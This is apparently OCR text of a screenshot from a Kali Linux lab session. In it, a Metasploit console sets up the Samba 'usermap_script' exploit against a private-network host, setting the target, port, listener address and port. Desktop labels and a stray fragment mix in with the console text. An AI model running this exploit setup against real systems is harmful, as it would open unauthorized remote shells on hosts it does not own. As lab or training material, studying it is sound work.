 1 2 3 4
3
2
14:21
Trash
kali@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.13.150
RHOST ⇒ 192.168.13.150
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.13.100
LHOST ⇒ 192.168.13.100
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.13.150 yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
hear"